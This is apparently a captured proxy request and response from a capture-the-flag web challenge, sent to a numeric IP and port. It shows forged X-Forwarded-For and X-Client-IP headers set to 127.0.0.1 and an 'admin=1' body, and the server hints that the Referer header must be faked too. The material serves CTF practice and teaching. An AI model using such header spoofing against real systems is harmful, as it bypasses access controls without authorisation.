 Go Cancel < >
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 47.101.133.36:23288
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: 47.101.133.36:23288
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
Content-Length: 7
Origin: http://47.101.133.36:23288
Connection: close
Cache-Contr0l:max-age=0
X-Forwarded-For:127.0.0.1
X-Client-IP:127.0.0.1
admin=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 18 Aug 2021 10:19:48 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 31
Connection: close
Content-Type: text/html; charset=UTF-8
you should come from google.com
仙网攻城狮